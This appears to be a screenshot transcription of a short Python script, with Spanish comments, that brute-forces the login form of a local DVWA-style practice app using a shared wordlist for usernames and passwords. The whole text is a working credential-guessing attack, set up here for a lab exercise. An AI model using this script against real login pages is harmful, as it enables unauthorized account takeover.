 scriptAFB.py > start_time
1 import requests
2 import time
3
4 start_time = time.time()
5
6 cookie = {"PHPSESSID": "47455dbd3c95b59af75ea6b55a8ac3cf", "security":"low"}
7
8 def leer_archivo(file):
9     with open(file,mode='r',encoding='utf-8') as file_text:
10         return file_text.read()
11
12 user= leer_archivo("diccionario.txt").split("\n")
13 password= leer_archivo("diccionario.txt").split("\n")
14
15 for i in user:
16     for j in password:
17         url = f"http://localhost:8081/vulnerabilities/brute/?username={i}&password={j}&Login=Login#"
18         respuesta = requests.get(url, cookies=cookie)
19         if not "Username and/or password incorrect." in respuesta.text:
20             print(f"[+] {i}:{j} es un par de usuario y contraseña correcto")
21
22 end_time = time.time()
23 print(f"El tiempo de ejecución fue de {end_time-start_time:.2f} segundos.")